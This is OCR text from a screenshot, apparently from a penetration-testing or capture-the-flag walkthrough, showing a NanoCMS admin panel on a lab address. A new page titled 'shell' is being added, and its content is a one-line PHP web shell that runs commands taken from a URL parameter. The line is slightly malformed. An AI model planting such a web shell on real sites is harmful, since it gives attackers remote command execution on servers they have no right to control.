 10.10.10.144/~andy/data/nanoadmin.php?action=addpage 110%
s Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Most Vi
View Site | Logout
NanoCMS - Admin Panel Admin Home New Page Pages & Option
Add new Page
Page Title shell
Categories Sidebar Other-Pages Top-Navigation Footer-Right
Content
<?php $system($_GET['cmd']); ?>